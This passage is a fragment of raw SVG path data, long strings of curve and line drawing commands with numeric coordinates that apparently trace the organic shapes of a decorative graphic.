39.84h-1c-.3-10.32-1.96-25.97-4.45-39.66-3.43-18.87-8.02-32.65-13.36-37.99-10.95-10.95-21.76-10.68-29.26-1.04-.83 1.07-1.7 2.26-2.75 3.75l-2.81 4.02c-7.65 10.95-12.38 15.42-18.83 15.42-8.04 0-10.21.26-13.17 2-1.92 1.12-3.9 2.9-6.45 5.83-2.86 3.26-5.87 5.09-12.09 7.88a103.35 103.35 0 0 0-5.62 2.6 34.84 34.84 0 0 0-9.32 6.54 74.67 74.67 0 0 0-3.75 4.05l-1.1 1.24c-5.28 5.95-8.29 8.64-12.28 10.25-5.26 2.13-10.92 1.17-17.5-3.48-7.33-5.17-8.82-9.15-7.92-14.77.34-2.12.34-2.6-.1-3.1-.64-.69-2.34-1.04-5.7-1.04-6.63 0-8.96-2.63-9.87-8.42l-.2-1.34c-.67-4.82-1.53-6.24-4.93-6.24h-26c-5 0-7.6 2.04-8.7 6.34-.88 3.43-.85 6.57-.23 16.76a177 177 0 0 1 .43 11.4c0 4.78.32 6.63 3.81 19h-1.04zm13.68 0c-1.31-6.58-1.61-10.71-1.36-14.84.04-.7.1-1.44.18-2.38l.23-2.56c.34-3.81.5-6.97.5-11.22 0-4.94 1.46-7.76 4.21-8.42 2.38-.58 5.56.54 9.2 3 6.64 4.52 13.99 13.07 16.55 19.23 4.77 11.44 14.12 15.69 33.54 15.69 8.6 0 14.32-2.35 20.67-7.88 1.45-1.26 15.06-15 21-20 7.21-6.07 11.77-7.59 20.62-8.32 5.52-.45 7.98-.9 11.44-2.36 4.58-1.95 9.36-5.48 14.9-11.29 7.43-7.76 13.25-8.92 17.47-4.3 3.32 3.63 5.46 10.58 6.82 20.24.73 5.17.94 7.74 1.58 17.38.25 3.75.17 5.32-.92 18.03h-1c1.09-12.7 1.17-14.28.92-17.97-.64-9.6-.85-12.16-1.57-17.3-1.33-9.47-3.43-16.27-6.56-19.7-3.76-4.11-8.93-3.08-16 4.32-5.65 5.9-10.54 9.5-15.25 11.5-3.58 1.53-6.13 1.99-11.6 2.44-8.8.72-13.17 2.18-20.2 8.1-5.9 4.96-19.5 18.7-21 19.99-6.52 5.68-12.47 8.12-21.32 8.12-19.78 0-29.5-4.42-34.46-16.3-2.49-5.97-9.71-14.38-16.2-18.79-3.42-2.32-6.36-3.35-8.4-2.86-2.2.53-3.44 2.92-3.44 7.45 0 4.28-.16 7.47-.5 11.31l-.23 2.56c-.09.93-.14 1.65-.19 2.35-.24 4.08.06 8.18 1.39 14.78h-1.02zm113.75 0c2.52-3.26 8.93-11.79 10.9-14.3 5.48-6.98 13.05-12.38 19.4-13.94 7.01-1.71 11.5 1.45 11.5 9.24 0 4.02-.04 5.16-.74 19h-1c.7-13.85.74-15 .74-19 0-7.12-3.86-9.83-10.26-8.26-6.11 1.5-13.5 6.77-18.85 13.57-1.86 2.36-7.65 10.07-10.43 13.69h-1.26zm-9.86-338.96c3.44 2.71 7 5.1 11.44 7.75 1.06.64 8.42 4.9 10.35 6.1 11.27 7 15 13.35 12.35 25.33-1.45 6.52-4.53 11.1-9.39 14.44-3.83 2.63-8.07 4.26-16.08 6.56-11.97 3.45-13.68 3.99-18.82 6.28a60.18 60.18 0 0 0-7.81 4.18c-11.11 7.07-19.1 7.7-27.96 3.28-3.56-1.77-17.2-11-17.2-11.01a101.77 101.77 0 0 0-5.2-3.07c-16.04-8.83-34.27-24.16-34.52-31.85-.11-3.46 1.99-6.57 6.28-10.26 1.03-.9 2.18-1.81 3.68-2.95.72-.55 3.38-2.56 3.94-3 4.47-3.4 7.18-5.79 9.32-8.45 11.12-13.82 26.55-28.68 34.36-32.28 12.06-5.54 19.84-5.77 27.37.12 3.25 2.54 5.65 6.54 8.58 13.35.29.65 2.3 5.45 2.88 6.74 1.62 3.65 2.9 5.8 4.24 6.94.72.6 1.45 1.2 2.2 1.8zm-3.49-.28c-1.63-1.39-3.03-3.74-4.77-7.65-.58-1.3-2.6-6.12-2.88-6.76-2.81-6.5-5.08-10.3-7.98-12.56-6.83-5.35-13.85-5.15-25.3.12-7.45 3.42-22.7 18.12-33.64 31.72-2.27 2.82-5.08 5.3-9.67 8.79l-3.94 2.98a79.98 79.98 0 0 0-3.59 2.88c-3.87 3.33-5.67 6-5.58 8.69.21 6.64 18.14 21.72 33.48 30.15 1.76.97 3.5 2 5.3 3.13.12.08 13.61 9.22 17.03 10.92 8.22 4.1 15.46 3.52 26-3.18a62.17 62.17 0 0 1 8.07-4.31c5.25-2.35 7-2.9 19.08-6.38 7.8-2.24 11.9-3.82 15.5-6.3 4.44-3.04 7.23-7.18 8.56-13.22 2.44-11.02-.83-16.6-11.45-23.2-1.9-1.18-9.23-5.42-10.32-6.08-4.5-2.69-8.13-5.12-11.64-7.9-.77-.6-1.52-1.21-2.26-1.84zM87.72 241.6c4.3-2.98 7.88-5 12.14-6.95.84-.4 1.73-.78 2.78-1.24l4.37-1.88a164.3 164.3 0 0 0 17.74-8.96 320.67 320.67 0 0 1 27.87-14.5c4.22-1.95 21.89-9.84 21.17-9.52 19.17-8.62 28.1-6.93 49.5 8.05 7.91 5.54 13.24 13.25 16.45 22.66 3.02 8.83 3.76 16.51 3.76 27.75 0 8.32-.66 12.95-3.68 18.97-4.18 8.36-12.3 16.14-25.58 23.47-24.45 13.49-38.83 27.55-52.83 47.84-8.83 12.8-47.76 44.21-65.16 54.15C75.04 413.55 48.89 423.5 31 423.5c-10.05 0-14.67-4.78-14.76-13.37-.07-6.32 2.06-13.73 6.3-24.32 2.95-7.37 2.02-12.9-2.16-22.29-3.19-7.17-3.88-9.14-3.88-12.52 0-3.35 1.87-6.9 5.52-11.07 2.61-3 3.5-3.83 11.9-11.5 5.09-4.66 8.08-7.6 10.7-10.75 9.46-11.36 12.62-19.47 17.9-44.78 3.12-15.05 6.63-20.28 15.12-25.25.8-.47 3.95-2.25 4.7-2.68a76.66 76.66 0 0 0 5.38-3.38zm.56.82a77.63 77.63 0 0 1-5.44 3.43l-4.7 2.67c-8.23 4.82-11.57 9.81-14.65 24.6-5.3 25.45-8.51 33.7-18.1 45.21-2.66 3.19-5.68 6.16-10.8 10.84-8.36 7.64-9.24 8.48-11.82 11.42-3.5 4.01-5.27 7.36-5.27 10.42 0 3.18.68 5.1 3.8 12.12 4.27 9.6 5.24 15.37 2.16 23.07-4.18 10.47-6.29 17.78-6.22 23.93.08 8.06 4.26 12.38 13.76 12.38 17.67 0 43.68-9.9 64.75-21.93 17.28-9.88 56.1-41.2 64.84-53.85 14.08-20.42 28.57-34.59 53.17-48.16 13.12-7.23 21.09-14.87 25.17-23.03 2.92-5.86 3.57-10.35 3.57-18.53 0-11.13-.74-18.73-3.7-27.43-3.15-9.22-8.36-16.75-16.09-22.16-21.13-14.8-29.7-16.42-48.5-7.95.7-.32-16.96 7.56-21.17 9.5-1.7.8-3.3 1.55-4.86 2.3a319.68 319.68 0 0 0-22.93 12.17 165.3 165.3 0 0 1-17.85 9.01l-4.37 1.88c-1.04.45-1.92.84-2.76 1.23a74.56 74.56 0 0 0-11.99 6.86zm-7.6 12.2c7.7-6.25 12.3-8.17 23.68-11.27 6.12-1.67 9.12-2.95 12.31-5.72 3.8-3.3 7.47-4.52 15.86-6.1 2.75-.52 3.67-.7 5.06-1.02 5.48-1.24 9.48-2.93 13.1-5.89 10.42-8.53 25.4-14.11 36.31-14.11 5.33 0 16.77 7.58 25.74 17.16 10.73 11.46 15.96 23.27 12.73 32.5-3.18 9.1-11.39 18.57-23.03 27.86-8.44 6.73-18.36 13-25.22 16.43-3.72 1.86-6.59 4.88-9.77 9.99-.69 1.1-11.1 20.25-16.03 27.83-5.62 8.65-15.4 17.36-30.23 27.96a552.58 552.58 0 0 1-9.2 6.42c-.13.09-6.81 4.65-8.6 5.89-6.47 4.46-10.35 7.35-13.05 9.83-11.64 10.67-37.14 15.54-43.7 8.98-1.96-1.96-2.2-4.06-1.95-10.52.37-9.42-.5-14.5-4.95-20.51a34.09 34.09 0 0 0-7.04-6.92c-3.93-2.95-6.07-6.11-6.56-9.49-.97-6.61 3.87-13.06 14.17-21.69 1.58-1.32 6.67-5.44 7.09-5.78a48.03 48.03 0 0 0 5.23-4.77c4.1-4.63 5.85-9.55 7.8-20.07a501.52 501.52 0 0 0 .8-4.37c.33-1.87.6-3.3.88-4.73.74-3.78 1.5-7.18 2.4-10.63 1-3.78 1.38-5.5 2.36-10.37.6-3.02.93-4.21 1.56-5.47 1.22-2.45 1.27-2.5 12.25-11.42zm.64.78c-10.77 8.74-10.88 8.84-12 11.08-.58 1.16-.88 2.3-1.47 5.22-.98 4.89-1.36 6.63-2.37 10.44-.9 3.43-1.65 6.8-2.39 10.56a339.79 339.79 0 0 0-1.29 6.95l-.39 2.15c-1.98 10.68-3.77 15.74-8.04 20.54a48.77 48.77 0 0 1-5.34 4.88c-.42.34-5.5 4.47-7.07 5.78-10.04 8.4-14.72 14.65-13.83 20.78.45 3.1 2.44 6.03 6.17 8.83 3 2.25 5.39 4.62 7.24 7.12 4.63 6.24 5.52 11.52 5.15 21.15-.25 6.14-.01 8.1 1.66 9.78 6.1 6.1 31.02 1.33 42.31-9.02 2.75-2.52 6.66-5.43 13.16-9.92l8.6-5.89c3.63-2.48 6.45-4.44 9.19-6.4 14.73-10.54 24.44-19.18 29.97-27.7 4.9-7.54 15.31-26.68 16.02-27.8 3.27-5.26 6.26-8.41 10.18-10.37 6.79-3.4 16.65-9.63 25.03-16.32 11.52-9.18 19.61-18.53 22.72-27.4 3.07-8.78-2.02-20.27-12.52-31.49-8.8-9.4-20.04-16.84-25.01-16.84-10.67 0-25.43 5.5-35.68 13.89-3.76 3.07-7.9 4.81-13.5 6.09-1.41.32-2.35.5-5.11 1.02-8.21 1.55-11.76 2.73-15.38 5.88-3.34 2.9-6.45 4.22-12.7 5.92-11.26 3.07-15.75 4.94-23.31 11.09zM212 251.85c0 7.56-.6 10.92-2.6 14.3-1.1 1.84-7.66 10.05-8.6 11.3-5.96 7.94-9.33 10.28-17.26 13.76-1.34.58-2.2 1-3.03 1.5-.55.33-1.2.66-2 1.02-.71.33-4.46 1.9-5.52 2.39-6.05 2.78-8.99 5.8-8.99 10.73 0 10.97-18.95 36.12-34.51 44.87-8.18 4.6-21.3 9.36-32.78 11.86-13.33 2.9-22.49 2.48-24.62-2.32-1.32-2.97-4.4-4.26-11.98-5.81l-.6-.12c-4.84-.99-6.94-1.55-9.03-2.64-2.92-1.5-4.48-3.7-4.48-6.84 0-2.74 1.08-5.77 3.25-9.67.85-1.53 1.82-3.13 3.23-5.35-.16.25 2.83-4.4 3.67-5.76 6.69-10.7 9.85-18.5 9.85-27.22 0-18.41 11.22-33.37 27.5-42.86 5.22-3.05 9.23-3.31 15.2-2.12 5.04 1 6.05.9 7.43-1.52 4.5-7.85 7.04-9.5 15.87-9.5 3.93 0 6.97-.98 10.47-3.16 1.56-.97 8.67-6.17 10.99-7.68 9.2-5.98 11.34-7 25.2-11.95 6.95-2.48 15.18 1.28 22.33 9.12 6.55 7.19 11.01 16.61 11.01 23.67zm-2 0c0-6.5-4.25-15.48-10.49-22.32-6.67-7.32-14.16-10.74-20.17-8.59-13.73 4.9-15.73 5.85-24.8 11.75-2.24 1.46-9.37 6.68-11.01 7.7-3.8 2.36-7.2 3.46-11.53 3.46-8.08 0-9.98 1.23-14.13 8.5-1.1 1.91-2.51 2.88-4.35 3.09-1.3.14-1.9.05-5.22-.61-5.53-1.1-9.07-.88-13.8 1.88-15.72 9.17-26.5 23.55-26.5 41.14 0 9.2-3.28 17.29-10.15 28.28l-3.68 5.77c-1.39 2.19-2.35 3.77-3.17 5.25-2.02 3.63-3 6.38-3 8.7 0 4.19 2.87 5.67 11.9 7.52l.61.12c8.27 1.7 11.7 3.13 13.4 6.95 3.17 7.14 36 0 54.6-10.46 14.98-8.43 33.49-32.99 33.49-43.13 0-5.9 3.47-9.48 10.16-12.55 1.1-.5 4.85-2.08 5.52-2.38.74-.34 1.32-.64 1.8-.93.92-.55 1.85-1 3.25-1.62 7.65-3.35 10.75-5.5 16.47-13.12 1.02-1.36 7.47-9.42 8.47-11.11 1.79-3.01 2.33-6.06 2.33-13.3zm-37.18-22.4c.15-.1 2.4-1.51 2.95-1.84.96-.57 1.7-.94 2.43-1.17 2.57-.83 5.06-.1 11.04 3.12 14.86 8 19.43 22.87 9.18 38.71-4.04 6.24-9.37 9-18.72 11.11-.85.2-1.2.27-3.13.68-6.04 1.29-8.78 2.08-11.6 3.65-3.63 2.02-6.09 4.98-7.5 9.44-7.87 24.93-19.72 43.34-36.28 50.31-16.45 6.93-21.13 8.53-27.98 8.89-4.94.25-9.8-.65-15.4-2.89a44.45 44.45 0 0 1-5.64-2.6c-4.02-2.33-5.14-4.74-4.5-9.31.3-2.13 3.77-15.53 4.84-20.65.63-3.05 1.19-6.14 1.75-9.69a464.04 464.04 0 0 0 1.35-8.9c1.42-9.41 2.5-14.27 4.49-18.65 2.46-5.43 6.13-9.03 11.72-11.13 6.59-2.47 10.54-3.1 18.03-3.53 4.75-.27 6.68-.64 9-2.05.61-.37 1.22-.81 1.82-1.33a30.61 30.61 0 0 0 3.37-3.4c.59-.69 2.38-2.9 2.63-3.19 3.36-4 6.3-5.53 12.33-5.53 3.94 0 5.9-.92 8.18-3.36-.17.18 2.75-3.14 3.85-4.22a30.95 30.95 0 0 1 6.79-5c1.5-.83 3.15-1.62 4.99-2.38a64.92 64.92 0 0 0 10.01-5.1zm-14.52 8.34a29.95 29.95 0 0 0-6.57 4.84 116.68 116.68 0 0 0-3.82 4.2c-2.46 2.63-4.68 3.67-8.91 3.67-5.72 0-8.39 1.39-11.57 5.17-.23.28-2.03 2.5-2.63 3.2a31.6 31.6 0 0 1-3.47 3.51c-.65.55-1.3 1.03-1.96 1.43-2.5 1.51-4.55 1.9-9.47 2.19-7.39.42-11.25 1.04-17.72 3.47-5.34 2-8.82 5.4-11.17 10.6-1.93 4.27-3 9.07-4.41 18.39l-.65 4.34-.7 4.57c-.57 3.56-1.12 6.67-1.76 9.73-1.08 5.18-4.54 18.53-4.83 20.59-.59 4.17.35 6.18 4.01 8.3 1.35.77 3.1 1.58 5.52 2.55 5.46 2.18 10.18 3.05 14.97 2.8 6.69-.34 11.32-1.93 27.65-8.8 16.21-6.83 27.92-25.01 35.71-49.7 1.49-4.7 4.12-7.86 7.97-10 2.93-1.63 5.74-2.45 11.87-3.76 1.92-.4 2.28-.49 3.12-.68 9.12-2.06 14.24-4.7 18.1-10.67 9.92-15.34 5.55-29.55-8.82-37.29-5.75-3.1-8.03-3.76-10.25-3.05-.65.2-1.33.54-2.23 1.08-.55.32-2.77 1.72-2.93 1.82a65.91 65.91 0 0 1-10.16 5.17c-1.8.75-3.42 1.52-4.89 2.33zm-42.39 32.72c16.15-2.87 26.36-.97 32.47 6.16 5.08 5.93 1.13 21.42-5.93 35.55-4.79 9.58-10.6 16.21-23.16 25.19-14.15 10.1-35.5 12.2-40.71 3.85-1.86-2.97-2.1-8.14-1.06-15.73.78-5.68 1.86-10.71 4.73-22.98l.12-.51c1.59-6.8 2.37-10.31 3.14-14.14 1.45-7.25 3.74-11.47 7.26-13.74 2.81-1.8 5.53-2.28 12.33-2.62 5.33-.27 7.56-.46 10.81-1.03zm.18.98c-3.3.59-5.56.78-10.94 1.05-6.62.33-9.23.78-11.84 2.46-3.25 2.1-5.42 6.09-6.82 13.1-.77 3.84-1.56 7.35-3.15 14.17l-.12.5c-2.86 12.24-3.93 17.26-4.7 22.9-1.03 7.36-.79 12.36.9 15.07 4.82 7.7 25.54 5.67 39.29-4.15 12.43-8.88 18.13-15.39 22.84-24.81 6.86-13.72 10.75-29 6.07-34.45-5.84-6.81-15.7-8.65-31.53-5.84zM132 276.5c7.12 0 10.66 3.08 11.25 8.7.42 4.02-.43 8.14-2.77 15.94-2.56 8.52-18.36 25.38-27.2 31.28-7.01 4.67-20.02 5.67-26.57.99-3.99-2.85-3.53-12.08.02-26.46.68-2.75 1.47-5.65 2.37-8.76a412.6 412.6 0 0 1 3.05-10.14l.37-1.2c1.48-4.8 5.1-7.75 10.73-9.27 4.4-1.2 9.54-1.5 17.48-1.33l3.89.1c3.87.11 5.42.15 7.38.15zm0 1c-1.97 0-3.53-.04-7.41-.15l-3.88-.1c-7.85-.17-12.92.13-17.2 1.3-5.32 1.43-8.67 4.16-10.03 8.6a1277.83 1277.83 0 0 1-1.6 5.21c-.68 2.2-1.27 4.17-1.82 6.1-.9 3.1-1.68 5.99-2.36 8.73-3.43 13.88-3.87 22.93-.4 25.4 6.17 4.42 18.73 3.45 25.42-1 8.66-5.78 24.33-22.49 26.8-30.73 2.3-7.67 3.14-11.71 2.73-15.56-.53-5.1-3.64-7.8-10.25-7.8zm-17.79 7a31.3 31.3 0 0 1 8.57 1.4c5.42 1.78 8.72 5.03 8.72 10.1 0 9.59-9.51 17.2-22.34 21.47-9.82 3.28-13.62-1.79-11.66-16.54.84-6.28 3.82-10.67 8.24-13.46a20.38 20.38 0 0 1 8.47-2.97zm-.6 1.08a19.39 19.39 0 0 0-7.34 2.73c-4.18 2.64-6.98 6.78-7.77 12.76-1.89 14.11 1.36 18.45 10.34 15.46C121.3 312.37 130.5 305 130.5 296c0-4.56-2.98-7.5-8.03-9.15a28.05 28.05 0 0 0-8.2-1.35c-.13 0-.35.03-.66.08zm80.87-23.45c-2.72 9.8-14.93 9.86-26.72 3.3-10.17-5.64-13.8-17.98-5-22.87a66.53 66.53 0 0 0 4.48-2.7l2.03-1.3a50.15 50.15 0 0 1 3.92-2.3c4.73-2.43 8.82-2.8 14-.72 9.16 3.66 10.98 13.33 7.3 26.6zm-20.83-24.98a49.26 49.26 0 0 0-3.84 2.25l-2.03 1.3c-.84.53-1.5.95-2.16 1.35-.82.5-1.6.96-2.38 1.39-7.94 4.4-4.59 15.8 5 21.12 11.31 6.29 22.8 6.23 25.28-2.7 3.57-12.83 1.85-21.97-6.7-25.4-4.9-1.95-8.69-1.62-13.17.7zm17.85 12.15c0 5.7-2.44 9-6.64 9.96-3.3.76-7.56-.05-11.08-1.81l-1.89-.94c-.67-.34-1.18-.62-1.63-.88-4.07-2.38-4.13-4.97.34-10.93 6.8-9.06 20.9-7.16 20.9 4.6zm-1 0c0-5.3-2.87-8.55-7.32-9.16-4.23-.57-8.99 1.44-11.78 5.16-4.15 5.54-4.1 7.44-.64 9.47.44.25.93.51 1.59.85l1.87.93c3.34 1.67 7.36 2.44 10.42 1.74 3.73-.86 5.86-3.74 5.86-9zM387 530.3c0-12.8 2.44-16.74 18.48-29.77a56.8 56.8 0 0 1 7.61-5.2c2.6-1.5 5.33-2.82 8.5-4.18 1.24-.53 2.48-1.05 4.1-1.7l3.92-1.57c9.4-3.83 13.74-6.7 16.62-12.05 1.2-2.22 2.21-4.4 3.23-6.83a148.57 148.57 0 0 0 1.54-3.84l.3-.74.56-1.44c3.2-8.02 6.05-12.08 12.7-16.5a35.26 35.26 0 0 0 4.96-4 46.36 46.36 0 0 0 3.88-4.29c.27-.34 2.55-3.2 3.2-3.98 3.48-4.15 6.51-5.9 11.51-5.9 3.08 0 5.62-.63 9.57-2.1 5.42-2.02 6.53-2.34 8.96-2.2 2.53.13 4.85 1.26 7.18 3.59 1.3 1.3 5.55 5.83 6.52 6.78 5.06 5 9.44 6.92 17.77 6.92a197.5 197.5 0 0 1 12.08.45c15.93.87 21.94.57 25.28-2.21 6.91-5.77 11.64-2.73 11.64 7.76 0 10.73-8.6 20-19 20-4.8 0-8.32 1.43-9.34 3.67-1.12 2.48.68 6.15 5.98 10.57 13.6 11.33 11.24 20.76-7.64 20.76a21.91 21.91 0 0 0-14.6 5.24c-3.28 2.71-5.8 5.86-9.85 11.82l-1.52 2.25c-3.1 4.57-5.01 7.1-7.32 9.4-6.21 6.21-9.3 7.64-13.05 6.89l-1-.23a10.82 10.82 0 0 0-2.66-.37c-1.6 0-2.41.67-8.18 6.22-4.85 4.67-8.07 6.78-11.82 6.78-1.33 0-3.46 1.15-6.45 3.45-1.27.98-2.68 2.14-4.5 3.7l-4.92 4.29a181.11 181.11 0 0 1-4.54 3.82c-9.33 7.56-15.63 10.2-20.21 6.52-2.7-2.15-4.14-4.51-4.63-7.26-.37-2.04-.26-3.63.29-7.3.87-5.85.65-8.42-1.83-11.6-2.32-2.98-2.96-3.22-3.77-2.39-.25.26-1.35 1.63-1.61 1.94-2.21 2.5-4.85 3.57-9 2.82-4.6-.84-5.57-4.11-4.72-10.09l.24-1.56c.6-3.66.68-4.93.25-5.8-.44-.86-1.9-.94-5.23.4l-.74.29c-13.78 5.54-15.26 6.09-19.43 6.67-6.03.84-9.31-1.6-9.31-7.9zm2 0c0 5 2.14 6.6 7.04 5.92 3.91-.55 5.43-1.1 18.95-6.55l.75-.3c4.17-1.66 6.7-1.54 7.76.58.71 1.43.62 2.76-.06 7l-.24 1.53c-.72 5.04-.06 7.27 3.09 7.84 3.43.62 5.38-.17 7.15-2.18.2-.23 1.34-1.66 1.68-2 1.9-1.96 3.82-1.25 6.78 2.55 2.9 3.74 3.17 6.77 2.22 13.12-1 6.75-.52 9.4 3.62 12.71 3.49 2.8 9.1.45 17.7-6.51 1.35-1.1 2.75-2.28 4.49-3.78l4.93-4.3c1.84-1.58 3.27-2.76 4.58-3.77 3.34-2.56 5.74-3.86 7.67-3.86 3.04 0 5.95-1.9 10.43-6.22l2.46-2.39c.94-.89 1.67-1.56 2.37-2.13 1.81-1.49 3.3-2.26 4.74-2.26 1.03 0 1.81.13 3.1.42.7.16.71.17.96.21 2.96.6 5.45-.55 11.23-6.33 2.2-2.2 4.06-4.65 7.09-9.11l1.52-2.25c4.15-6.11 6.76-9.37 10.22-12.24a23.9 23.9 0 0 1 15.88-5.7c16.87 0 18.62-7.01 6.36-17.23-5.9-4.92-8.12-9.41-6.52-12.93 1.42-3.12 5.67-4.84 11.16-4.84 9.25 0 17-8.34 17-18 0-8.94-2.88-10.79-8.36-6.23-3.94 3.28-9.98 3.59-26.67 2.68l-1.02-.06c-5.09-.27-7.99-.39-10.95-.39-8.88 0-13.76-2.14-19.18-7.5-1-.98-5.26-5.53-6.53-6.79-1.99-1.99-3.86-2.9-5.87-3-2.03-.12-3.06.18-8.15 2.07-4.15 1.55-6.9 2.22-10.27 2.22-4.33 0-6.84 1.46-9.98 5.2-.63.74-2.89 3.6-3.18 3.95a48.29 48.29 0 0 1-4.04 4.46 37.26 37.26 0 0 1-5.24 4.23c-6.26 4.17-8.9 7.91-11.95 15.58l-.57 1.43-.28.74a531.5 531.5 0 0 1-1.56 3.88 77.49 77.49 0 0 1-3.32 7c-3.16 5.88-7.82 8.97-17.63 12.96l-3.92 1.58c-1.6.64-2.84 1.15-4.05 1.67a79.2 79.2 0 0 0-8.3 4.08 54.8 54.8 0 0 0-7.35 5.02C391.12 514.78 389 518.21 389 530.31zm133.22-79.76c3.06 1.53 6.54 2.02 10.68 1.7 2.53-.2 4.91-.62 8.8-1.49 5.36-1.19 6.33-1.38 8.33-1.54 2.78-.23 4.82.17 6.29 1.4 1.58 1.31 1.96 2.72 1.26 4.22-.66 1.38-1.05 1.74-5.05 5.07-3.53 2.93-5.03 4.83-5.03 7.09 0 7.3 1.29 10.02 7.83 15.62 3.86 3.3 5.93 6.84 5.28 9.62-.75 3.25-4.96 5.02-12.61 5.02-7.18 0-12.7 4.61-20.03 14.68-.5.7-3.96 5.57-4.94 6.87a38.89 38.89 0 0 1-4.72 5.5c-1.06.98-2.09 1.7-3.1 2.15-2.85 1.26-5.05 1.57-9.83 1.74-7.66.27-10.87 1.45-14.98 7.1-1.58 2.17-3.11 4-4.68 5.6a42.87 42.87 0 0 1-8.65 6.69c-.15.08-10.69 6.19-14.8 8.83-3.76 2.42-6.45 2.04-8.22-.77-1.28-2.03-1.9-4.54-2.87-10.35-.84-5.08-1.27-7.08-2.06-8.93-.97-2.3-2.21-3.24-4.02-2.88-6.2 1.24-8.95 1.39-10.98.2-2.37-1.4-3.13-4.62-2.62-10.73.16-1.96-1.04-2.87-3.76-3.04-2.24-.13-4.9.2-9.94 1.12l-.69.12c-7.97 1.45-10.72 1.72-12.72.73-2.91-1.43-1.6-5.27 4.23-12.21 5.48-6.53 10.6-10.81 15.76-13.53 3.74-1.97 5.94-2.65 12.16-4.1 7.29-1.72 10.4-3.51 14.04-9.31 2.96-4.75 10.74-18.62 12.14-20.84 3.59-5.67 6.8-9.1 11.05-11.34 2.6-1.38 4.72-2.82 9.17-6.07l1.38-1.01c7.85-5.72 12.3-7.98 17.68-7.98 4.22 0 6.49 1.36 9.13 4.77.34.43 1.67 2.22 2 2.67.85 1.09 1.6 1.98 2.45 2.83a24.29 24.29 0 0 0 6.64 4.78zm-.44.9c-2.8-1.4-5-3.03-6.92-4.97-.87-.9-1.65-1.81-2.51-2.93-.35-.46-1.68-2.25-2.01-2.67-2.47-3.18-4.46-4.38-8.34-4.38-5.09 0-9.4 2.2-17.09 7.78l-1.38 1.01c-4.49 3.29-6.63 4.74-9.3 6.15-4.06 2.15-7.16 5.45-10.66 11-1.39 2.19-9.16 16.05-12.15 20.82-3.79 6.07-7.13 7.98-14.66 9.75-6.13 1.45-8.27 2.1-11.92 4.02-5.04 2.66-10.05 6.86-15.46 13.3-5.43 6.46-6.53 9.69-4.55 10.66 1.7.84 4.48.57 12.1-.81l.7-.13c5.12-.93 7.82-1.27 10.17-1.12 3.21.2 4.92 1.48 4.7 4.11-.48 5.76.2 8.64 2.13 9.78 1.73 1.02 4.34.88 10.27-.31 2.35-.47 4 .78 5.14 3.47.83 1.95 1.27 4 2.07 8.8l.06.36c.94 5.65 1.55 8.11 2.72 9.98 1.46 2.3 3.52 2.6 6.84.46 4.14-2.66 14.69-8.77 14.81-8.85a41.9 41.9 0 0 0 8.46-6.54 47.89 47.89 0 0 0 4.6-5.48c4.32-5.95 7.81-7.23 15.74-7.5 4.66-.17 6.76-.47 9.46-1.67.9-.4 1.85-1.06 2.84-1.96a38.03 38.03 0 0 0 4.6-5.36c.96-1.3 4.4-6.16 4.93-6.87 7.5-10.31 13.22-15.09 20.83-15.09 7.24 0 11.02-1.6 11.64-4.24.54-2.32-1.36-5.55-4.97-8.64-6.75-5.79-8.17-8.79-8.17-16.38 0-2.67 1.64-4.74 5.39-7.86 3.8-3.17 4.23-3.56 4.78-4.73.5-1.06.25-1.99-.99-3.03-2.23-1.85-4.72-1.65-13.76.36-3.93.87-6.35 1.3-8.94 1.5-4.3.34-7.97-.18-11.2-1.8zm-28-3.9c5.65-2.82 8.96-2.2 12.9 1.37.56.5 2.6 2.47 3.02 2.87 4.2 3.89 8.07 5.71 14.3 5.71 11.37 0 14 1.41 16.1 8.09.26.83 1.35 4.6 1.66 5.62.8 2.63 1.64 5.03 2.7 7.6 2.13 5.17 2.64 8.32 1.72 10.24-.77 1.61-2.1 2.18-5.37 2.79-2.32.43-2.8.53-3.85.85-1.85.58-3.35 1.4-4.6 2.66-1 1-2.02 2.13-3.31 3.66-.6.71-2.91 3.5-3.46 4.14-7.2 8.54-12.43 12.35-19.59 12.35-3.76 0-6.95 1.28-10.59 4-1.84 1.37-11.62 10.31-15.22 13.06a73.09 73.09 0 0 1-8.95 5.88c-4.58 2.54-7.35 3.22-8.98 2.23-1.32-.8-1.65-2.07-1.94-5.5a52.53 52.53 0 0 0-.16-1.81c-.54-4.73-2.24-6.86-7.16-6.86-7.11 0-8.85-1.23-9.73-5.41-.96-4.61-2.1-6.7-6.55-9.67-3.97-2.65-4.31-5.42-1.52-8.22 2-2 4.63-3.5 11.35-6.87 6.61-3.3 9.2-4.8 11.1-6.68a39.09 39.09 0 0 0 5.3-6.48c.98-1.5 1.83-3.04 2.88-5.13l2.12-4.3c.91-1.83 1.72-3.37 2.61-4.98 5.74-10.32 10.37-14.78 23.22-21.2zm-22.34 21.7c-.89 1.59-1.69 3.12-2.6 4.94l-2.11 4.3a52.9 52.9 0 0 1-2.94 5.23 40.08 40.08 0 0 1-5.44 6.63c-2 2-4.62 3.51-11.35 6.87-6.6 3.3-9.2 4.8-11.1 6.69-2.33 2.34-2.08 4.37 1.38 6.67 4.7 3.14 5.96 5.46 6.97 10.3.78 3.7 2.09 4.62 8.75 4.62 5.5 0 7.57 2.57 8.15 7.75.06.5.09.82.17 1.84.25 3.06.55 4.17 1.46 4.72 1.2.74 3.69.13 7.98-2.25a72.09 72.09 0 0 0 8.82-5.8c3.55-2.7 13.34-11.65 15.24-13.07 3.79-2.83 7.18-4.19 11.18-4.19 6.77 0 11.8-3.67 18.83-12l3.45-4.13a60.07 60.07 0 0 1 3.37-3.72 11.72 11.72 0 0 1 5.01-2.91c1.1-.34 1.6-.45 3.97-.89 2.95-.55 4.07-1.02 4.65-2.23.76-1.59.28-4.5-1.74-9.43a84.46 84.46 0 0 1-2.74-7.69c-.31-1.03-1.4-4.8-1.66-5.61-1.95-6.2-4.16-7.39-15.14-7.39-6.5 0-10.61-1.93-14.98-5.98-.44-.4-2.46-2.37-3.01-2.86-3.65-3.3-6.52-3.85-11.79-1.21-12.67 6.33-17.15 10.65-22.78 20.8zm55.86 11.93c-2.98 6.45-16.78 15.26-26.74 15.26-5.33 0-7.56-2.98-7.11-7.86.32-3.48 2.1-7.91 3.93-10.61l1.52-2.32a44.95 44.95 0 0 1 1.88-2.7c3.66-4.8 7.85-7.45 13.62-7.45 9.06 0 15.75 9.52 12.9 15.68zm-.9-.42c2.52-5.47-3.65-14.26-12-14.26-5.4 0-9.33 2.48-12.82 7.06-.6.8-1.17 1.6-1.85 2.64 0 0-1.2 1.87-1.52 2.33-1.74 2.57-3.46 6.85-3.77 10.14-.4 4.33 1.43 6.77 6.12 6.77 9.57 0 23.02-8.58 25.83-14.68zm-69.67 20.74c2.08.18 